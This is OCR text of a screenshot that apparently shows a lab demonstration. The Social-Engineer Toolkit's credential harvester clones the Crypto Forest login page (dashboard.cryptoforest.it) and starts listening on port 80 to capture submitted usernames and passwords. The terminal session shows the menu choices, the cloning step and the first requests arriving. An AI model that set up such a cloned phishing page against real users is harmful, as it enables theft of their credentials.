 Trash
Fil
Accedi
192.168.0.100
70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Software Educational Affiliate Su di Noi Accedi
Crypto Forest
Per continuare, inserisci username e
password.
Nome
Name
Password
Password
Hai dimenticato la password?
Ricordami
Accedi
Non hai un account?
Registrati a Crypto Forest
Shell No. 1
File Actions Edit View Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.100]: https://dashboa
rd.cryptoforest.it/login
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://dashboard.cryptoforest.it/login
[*] Cloning the website: https://dashboard.cryptoforest.it/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.100 - - [02/Nov/2024 10:25:42] "GET / HTTP/1.1" 200 -
192.168.0.100 - - [02/Nov/2024 10:25:43] "GET /userlogin/documents/CF_Hamburger-Lottie_anim.json HTT
P/1.1" 404 -